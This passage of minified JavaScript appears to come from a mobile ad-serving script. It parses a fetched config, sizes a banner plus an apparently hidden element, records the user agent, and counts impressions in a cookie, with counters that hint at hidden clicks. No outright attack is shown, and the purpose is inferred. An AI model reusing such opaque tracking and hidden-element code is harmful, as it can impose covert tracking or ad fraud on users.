e,t;4==f.readyState&&200==f.status&&(e=JSON.parse(f.responseText),(t=JSON.parse(a.de(e.key))).string=e.string,t.width=window.innerWidth,1.7<parseInt(window.screen.height)/parseInt(window.screen.width)?(t.height=parseInt(t.width/640*(124+40*(3-t.size))),t.hiheight=parseInt(t.width/640*t.hid_height)):(t.height=120,t.hiheight=0),t.user_agent=navigator.userAgent.toLowerCase(),t.time=(new Date).getTime(),t.open_n=0,t.hid_c_number=0,t.com_c_number=0,t.show_number=a.gCook("show_number"+t.id),t.show_number?t.show_number=parseInt(t.show_number)+1:t.show_number=1,setTimeout(function(){a.sCook("show_number"+t.id,t.show_number,18e3)},3e4),a.init(t))}catch(e){a.catch(e)}}}}}();
var cymsysmz_is_ws = cymsysmz_is_kk = 1;